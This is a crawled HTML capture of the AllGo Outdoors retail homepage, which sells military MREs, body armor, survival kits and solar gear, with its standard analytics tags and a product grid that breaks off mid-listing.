

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allgooutdoors.com/
body_size: 22469
content:
 <!doctype html><html lang="en"><head > <!-- Start of allgooutdoors Zendesk Widget script --><!-- End of allgooutdoors Zendesk Widget script --> <meta charset="utf-8"/>
<meta name="title" content="AllGo Outdoors Is the Best Store for All Your MREs, Military MREs, Protective Gear, Survival Gear, Body Armor, RV Solar, and Outdoor Survival Gear Needs. AllGo Outdoors"/>
<meta name="description" content="AllGo Outdoors is a comprehensive range of products designed to cater to the needs of campers, outdoor enthusiasts, survivalists and preppers. Our collection includes MREs (Meals Ready to Eat) ensuring you have access to nutritious and convenient meals even in the most challenging environments. AllGo Outdoors is committed to providing top-notch products that meet the highest standards of quality and reliability. Our team of experts meticulously selects each item in our collection, ensuring they are durable, functional, and built to last."/>
<meta name="keywords" content="meals ready to eat, mre, protective gear, survival gear, survival kit, military mre for sale, military mre meals, military mre meals, military special meals, best military mre in the world, us military mre, military meals ready to eat,  military mre 24 hours ration, outdoor survival needs, outdoor survival kit, outdoor survival essentials, outdoor survival essentials, outdoor survival essentials, outdoor survival basics,  outdoor survival gear, outdoor first aid kit, body armor vest, body armor accessories, body armor, survival specialist, how to become a survival specialist, solar panels, portable solar kit, solar charger, solar cells, fire starter, first strike ration, FSR, black beard fire starter, cold weather MRE"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>AllGo Outdoors Is the Best Store for All Your MREs, Military MREs, Protective Gear, Survival Gear, Body Armor, RV Solar, and Outdoor Survival Gear Needs. AllGo Outdoors</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/css/custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/FME_Banners/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/Magento_Theme/favicon.ico" />










<link rel="preload" as="font" crossorigin="anonymous" href="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/fonts/Luma-Icons.woff2" />
<meta name="google-site-verification" content="6YSy7SvxO_sH-bpJQXEzL9K9HFWgLX9UNZxmfR95Z3I" />
<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) -->



<!-- End Google Tag Manager -->     <script exclude-this-tag="text/x-magento-template">
        window.getWpCookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
         var wpCookies = ['wp_customerId','wp_customerGroup'];
        wpCookies.map(function(cookieName) {
            var cookieValue = window.getWpCookie(cookieName);
            if (cookieValue) {
                var dlObject = {};
                dlObject[cookieName.replace('wp_', '')] = cookieValue;
                window.dataLayer.push(dlObject);
            }
        });</script>
   <!-- Google Tag Manager -->
<script exclude-this-tag="text/x-magento-template">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHZX7GJN');</script>
<!-- End Google Tag Manager -->     <!--Custom Style--></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.allgooutdoors.com/static/version1756277914/frontend/Frontlinecoder/AllgoTheme/en_US/images/loader-2.gif"}}' id="html-body" class="cms-home cms-index-index page-layout-1column">   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHZX7GJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->  <div id="email"></div><!-- Facebook Pixel Code --><noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel" src="https://www.facebook.com/tr?id=229467109479721&ev=PageView&noscript=1" /></noscript><!-- End Facebook Pixel Code --> <div data-role="bss-fbpixel-subscribe" style="display:none;"></div><span class="bss-subscribe-email" style="display:none;"></span> <span class="bss-subscribe-id" style="display:none;"></span>  <div data-role="bss-fbpixel-atc" style="display:none;"></div>          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>       <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span>Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span data-bind='html:"Welcome to Allgo Outdoors Your Source for Military MREs and Survival Gear - Free Shipping On All Orders over $99"'></span>  <!-- /ko --></li>   <li class="link authorization-link" data-label="or"><a href="https://www.allgooutdoors.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v/" >Sign In</a></li><li><a href="https://www.allgooutdoors.com/customer/account/create/" id="idg5ekgupE" >Create an Account</a></li></ul></div></div><div class="header content">  <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>  <strong class="logo"> <img src="https://www.allgooutdoors.com/media/logo/websites/1/logo.png" alt="AllGo Outdoors" width="170"  /></strong>  <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.allgooutdoors.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.allgooutdoors.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.allgooutdoors.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "3" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.allgooutdoors.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>   <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">     <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.allgooutdoors.com/mre-ready-to-eat-meals.html"  class="level-top" ><span>MRE Rations</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://www.allgooutdoors.com/mre-ready-to-eat-meals/complete-military-mre-ready-to-eat-meals.html" ><span>Military MRE Meals</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first"><a href="https://www.allgooutdoors.com/mre-ready-to-eat-meals/complete-military-mre-ready-to-eat-meals/2024-inspection-date-mres.html" ><span>2024 Inspection Date MREs</span></a></li><li  class="level2 nav-1-1-2 category-item"><a href="https://www.allgooutdoors.com/mre-ready-to-eat-meals/complete-military-mre-ready-to-eat-meals/2026-inspection-date-mres.html" ><span>2026 Inspection Date MREs</span></a></li><li  class="level2 nav-1-1-3 category-item last"><a href="https://www.allgooutdoors.com/mre-ready-to-eat-meals/complete-military-mre-ready-to-eat-meals/2027-inspection-date-mres.html" ><span>2027 Inspection Date MREs</span></a></li></ul></li><li  class="level1 nav-1-2 category-item"><a href="https://www.allgooutdoors.com/mre-ready-to-eat-meals/military-spec-mre.html" ><span>Military Spec MRE Rations</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.allgooutdoors.com/mre-ready-to-eat-meals/first-strike-rations-fsr.html" ><span>First Strike Rations (FSR)</span></a></li><li  class="level1 nav-1-4 category-item last"><a href="https://www.allgooutdoors.com/mre-ready-to-eat-meals/mre-military-cases-and-pallets.html" ><span>MRE Cases - Pallets - Packs</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.allgooutdoors.com/mre-components.html"  class="level-top" ><span>MRE Components</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.allgooutdoors.com/mre-components/mre-ready-to-eat-meals-breakfast.html" ><span>Breakfast/Dessert</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://www.allgooutdoors.com/mre-components/mre-ready-to-eat-meals-sandwiches.html" ><span>Entrees and Sandwiches </span></a></li><li  class="level1 nav-2-3 category-item last"><a href="https://www.allgooutdoors.com/mre-components/accessories.html" ><span>Accessories</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.allgooutdoors.com/protective-gear.html"  class="level-top" ><span>Protective Gear</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://www.allgooutdoors.com/protective-gear/armor-plates.html" ><span>Hard Body Armor Plates</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://www.allgooutdoors.com/protective-gear/soft-body-armor.html" ><span>Soft Body Armor</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.allgooutdoors.com/protective-gear/plate-carriers.html" ><span>Plate Carriers</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.allgooutdoors.com/protective-gear/body-armor.html" ><span>BulletProof Vests</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.allgooutdoors.com/protective-gear/helmets.html" ><span>Ballistic Tactical Helmets</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.allgooutdoors.com/protective-gear/bulletproof-backpacks.html" ><span>BulletProof BackPacks</span></a></li><li  class="level1 nav-3-7 category-item last"><a href="https://www.allgooutdoors.com/protective-gear/bundles.html" ><span>Carrier And Plate Bundles</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.allgooutdoors.com/survival-gear.html"  class="level-top" ><span>Survival Gear - Camping and Hiking</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.allgooutdoors.com/survival-gear/accessories.html" ><span>Accessories</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://www.allgooutdoors.com/survival-gear/survival-backpacks.html" ><span>Backpacks and Pouches</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://www.allgooutdoors.com/survival-gear/outdoor-gear.html" ><span>Fire and Fuel</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://www.allgooutdoors.com/survival-gear/handheld-gps.html" ><span>Handheld GPS</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://www.allgooutdoors.com/survival-gear/med-kits.html" ><span>IFAK / Med Kits</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.allgooutdoors.com/survival-gear/outdoor-smartwatches.html" ><span>Smartwatches GPS</span></a></li><li  class="level1 nav-4-7 category-item last"><a href="https://www.allgooutdoors.com/survival-gear/survival-kits.html" ><span>Survival Kits</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.allgooutdoors.com/solar-kits-and-panels.html"  class="level-top" ><span>Solar and Panels</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.allgooutdoors.com/solar-kits-and-panels/batteries.html" ><span>Batteries and Battery Monitors</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.allgooutdoors.com/solar-kits-and-panels/charge-controller.html" ><span>Charge Controller</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.allgooutdoors.com/solar-kits-and-panels/fuses-and-fuse-blocks.html" ><span>Fuses and Fuse Blocks</span></a></li><li  class="level1 nav-5-4 category-item last"><a href="https://www.allgooutdoors.com/solar-kits-and-panels/monitors-and-accessories.html" ><span>Monitors and Accessories</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top"><a href="https://www.allgooutdoors.com/target-shooting-systems.html"  class="level-top" ><span>Target Shooting</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://www.allgooutdoors.com/on-sale.html"  class="level-top" ><span>On Sale</span></a></li><li  class="level0 nav-8 category-item last level-top"><a href="https://www.allgooutdoors.com/faq.html"  class="level-top" ><span>FAQ</span></a></li> <li class="level0 category-item level-top parent ui-menu-item" role="presentation"><a href="https://www.allgooutdoors.com/blog.html" class="level-top ui-corner-all" aria-haspopup="true" id="ui-id-6" tabindex="-1" role="menuitem"> <span class="ui-menu-icon ui-icon ui-icon-carat-1-e"></span>  <span>Blog</span></a>  <ul class="level0 submenu ui-menu ui-widget ui-widget-content ui-corner-all" role="menu" aria-expanded="false" style="display: none; top: 47px; left: -0.15625px;" aria-hidden="true"> <li class="level1 category-item ui-menu-item" role="presentation"><a href="https://www.allgooutdoors.com/blog/category/product-reviews.html" class="ui-corner-all" tabindex="-1" role="menuitem"><span>Reviews</span></a></li> </ul></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a> <div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="zCtT65WMLcedJF5O" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>      <p>&nbsp;</p>
<p style="margin: 0px; text-align: center;"><span style="color: #000000; font-size: 20px; -webkit-text-stroke: 1px #c2b280;"><strong>FREE Shipping on ALL Orders Over $99<br></strong></span></p>
<p style="margin: 0px; text-align: center;">&nbsp;</p>
<p style="margin: 0;"> <article id="slider"> <!-- The Slider --><div id="slides-new"><div id="overflow"><div class="inner owl-carousel"> <article><a target="_self" href="https://www.allgooutdoors.com/allgo-armored-republic-plan-and-survive-body-armor-kit.html">  <img src=https://www.allgooutdoors.com/media//banners/plate_carrier_bun_800_500.jpg /></a></article></div><!-- .inner --></div><!-- #overflow --></div><!-- #slides --><div></div><!-- Controls and Active Slide Display --> <div id=active> <label for=slide1></label> </div><!-- #active --></article><style> #slider #active{display:none;}</style></p>
<p style="text-align: center;"><span style="color: #000000; font-size: 20px; -webkit-text-stroke: 1px #c2b280;"><strong> Plan - Prepare - Survive with great outdoor survival and protective gear from AllGo Outdoors</strong></span></p>
<table style="border-collapse: collapse; width: 100%; height: 224px;" border="2">
<tbody>
<tr style="height: 112px;">
<td style="width: 25.029%; text-align: center; height: 112px;">
<p><a href="/mre-ready-to-eat-meals.html"><img src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/m/e/menu_23_2027_pizza_slice_pepperoni_1.jpg" alt="" width="113" height="150"></a></p>
<p><a title="MREs Meals Ready To Eat" href="/mre-ready-to-eat-meals.html">US MRE Meals</a></p>
<p>Military MREs, FSRs and Mil Spec MREs</p>
</td>
<td style="width: 25.029%; text-align: center; height: 112px;">
<p><a href="mre-components.html"><img src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/h/e/heaters.jpg" alt="" width="150" height="150"></a></p>
<p><a title="MRE Components and Accessories" href="mre-components.html">MRE Components</a></p>
<p>Entrees, Snacks, Sides, Drinks and Accessories</p>
</td>
<td style="width: 25.029%; text-align: center; height: 112px;">
<p><a href="/protective-gear/plate-carriers.html"><img src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/q/u/quad20-5_1_1.jpg" alt="" width="150" height="163"></a></p>
<p><a title="Plate Carriers" href="/protective-gear/plate-carriers.html">Plate Carriers</a></p>
<p>Hard and Soft Level 3-4 Body Armor</p>
</td>
<td style="width: 24.971%; height: 112px; text-align: center;">
<p><a href="/protective-gear/helmets.html"><img src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/m/i/mich-combat-coyote3.jpg" alt="" width="150" height="146"></a></p>
<p><a title="Bullet Proof Tactical Helmets" href="/protective-gear/helmets.html">Tactical Helmets</a></p>
<p>Level 3 Tactical Ballistic Helmets</p>
</td>
</tr>
<tr style="height: 112px;">
<td style="width: 25.029%; height: 112px; text-align: center;">
<p><a href="/survival-gear/med-kits.html"><img src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/a/l/allgo_outdoors_kit4_all_2.jpg" alt="" width="150" height="150"></a></p>
<p><a title="Survival Med Kits" href="/survival-gear/med-kits.html">IFAK/Med Kits</a></p>
<p>Allgo Basic to Advanced Kits</p>
</td>
<td style="width: 25.029%; height: 112px; text-align: center;">
<p><a href="/survival-gear/survival-kits.html"><img src="https://www.allgooutdoors.com/media/catalog/product/cache/9a543f83c53dd8e45d0934b243212c62/a/l/allgo_outdoors_ultimate_kit_all.jpg" alt="" width="150" height="150"></a></p>
<p><a title="Survival Kits" href="/survival-gear/survival-kits.html">Survival Kits</a></p>
<p>Allgo Basic to Advanced Kits</p>
</td>
<td style="width: 25.029%; height: 112px; text-align: center;">
<p><a href="outdoor-gear.html"><img src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/b/l/black_beard_matches.jpg" alt="" width="150" height="150"></a></p>
<p><a title="Black Beard Fire Starter" href="outdoor-gear.html">Fire Starters</a></p>
<p>Fire and Fuel Starters</p>
</td>
<td style="width: 24.971%; height: 112px; text-align: center;">
<p><a href="/survival-gear/handheld-gps.html"><img src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/0/1/010_02812_00_4.jpg" alt="" width="150" height="150"></a></p>
<p><a title="Garmin Handheld GPS" href="/survival-gear/handheld-gps.html">Handheld GPS</a></p>
<p>Garmin Handheld and Watches</p>
</td>
</tr>
</tbody>
</table>
<hr>
<ul class="after-banner-box-h">
<li>
<h2><strong>Survival Needs</strong></h2>
<p>Plan, Prepare, Survive with an essential Survival Kit from AllGo Outdoors. <a style="color: white;" title="AllGo Outdoors Survival Kits" href="https://www.allgooutdoors.com/survival-gear/survival-kits.html">Click Here</a> to checkout Survival and Med kits for everyday and emergency use. Earthquake kits to end of the world. Our Survival and Med Kits will perform.&nbsp;</p>
<span style="font-size: 14px;">Never get lost with Garmin. <a style="color: white;" title="Garmin GPS" href="https://www.allgooutdoors.com/survival-gear/handheld-gps.html">Click Here</a> to check out Garmin's line of Handheld GPS's and Watches.</span></li>
<li class="black">
<h2><strong>Welcome to AllGo Outdoors</strong></h2>
<p>From Meals Ready to Eat MREs, Body Armor, Black Beard Fire Starters to Solar Systems and Survival Kits, we are here to help with all your Outdoor and Survival needs. Most orders ship out the same day or the next with 1 - 4 day shipping to most locations. Great Prices, Fast Shipping and Excellent Customer Service is what separates AllGo Outdoors for all your Outdoor Survival Needs.</p>
</li>
<li>
<h2><strong>Stock Up on 2027 MREs</strong></h2>
<p>Stock up on all your MREs<br><br><a title="2024 Military MREs" href="mre-ready-to-eat-meals/complete-military-mre-ready-to-eat-meals/2024-inspection-date-mres.html">2024 Inspection - Starting at $8.99</a><br><a title="2026 Military MREs" href="mre-ready-to-eat-meals/complete-military-mre-ready-to-eat-meals/2026-inspection-date-mres.html">2026 Inspection - Starting at $11.99</a><br><a title="2027 Military MREs" href="/mre-ready-to-eat-meals/complete-military-mre-ready-to-eat-meals/2027-inspection-date-mres.html">2027 Inspection - Starting at $13.99</a><br><br>Pick and Choose your Menus or get <a title="MRE Packs" href="/mre-ready-to-eat-meals/mre-military-cases-and-pallets.html">Discounted Packs</a></p>
</li>
</ul>
<hr>
<p>   <div class="block widget block-products-list grid"> <div class="block-title"><strong>Most Popular Products</strong></div> <div class="block-content"><!-- new_products_content_widget_grid--> <div class="products-grid grid"><ol class="product-items widget-product-grid">  <li class="product-item"> <div class="product-item-info"><a href="https://www.allgooutdoors.com/2-mre-dual-pack-meals-military-meals-ready-to-eat-you-pick-meal-2025-inspection.html" class="product-item-photo">  <span class="product-image-container product-image-container-416"><span class="product-image-wrapper"><img class="product-image-photo"  src="https://www.allgooutdoors.com/media/catalog/product/cache/43bd3e0a308ddd272cdb7c5f97220a77/m/e/menu_11_2025_pizza_cheese.jpg" loading="lazy" width="240" height="300" alt="2&#x20;MRE&#x20;Dual&#x20;Pack&#x20;Meals&#x20;-&#x20;Military&#x20;Meals&#x20;Ready&#x20;To&#x20;Eat&#x20;You&#x20;Pick&#x20;Meal&#x20;-&#x20;2025&#x20;Inspection"/></span></span>  <style>.product-image-container-416 {
    width: 240px;
}
.product-image-container-416 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="2 MRE Dual Pack Meals - Military Meals Ready To Eat You Pick Meal - 2025 Inspection" href="https://www.allgooutdoors.com/2-mre-dual-pack-meals-military-meals-ready-to-eat-you-pick-meal-2025-inspection.html" class="product-item-link">2 MRE Dual Pack Meals - Military Meals Ready To Eat You Pick Meal - 2025 Inspection</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="416" data-price-box="product-id-416">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="old-price-416-widget-product-grid"  data-price-amount="18.99" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$18.99</span></span>  </span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="2MREDualPack2025" action="https://www.allgooutdoors.com/2-mre-dual-pack-meals-military-meals-ready-to-eat-you-pick-meal-2025-inspection.html?options=cart" method="post"><input type="hidden" name="product" value="416"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20vMi1tcmUtZHVhbC1wYWNrLW1lYWxzLW1pbGl0YXJ5LW1lYWxzLXJlYWR5LXRvLWVhdC15b3UtcGljay1tZWFsLTIwMjUtaW5zcGVjdGlvbi5odG1sP29wdGlvbnM9Y2FydA~~"><input name="form_key" type="hidden" value="zCtT65WMLcedJF5O" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post='{"action":"https:\/\/www.allgooutdoors.com\/wishlist\/index\/add\/","data":{"product":416,"uenc":"aHR0cHM6Ly93d3cuYWxsZ29vdXRkb29ycy5jb20v"}}' class="action towishlist" data-action="add-to-wishlist" title="Add&#x20;to&#x20;Wish&#x20;List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" 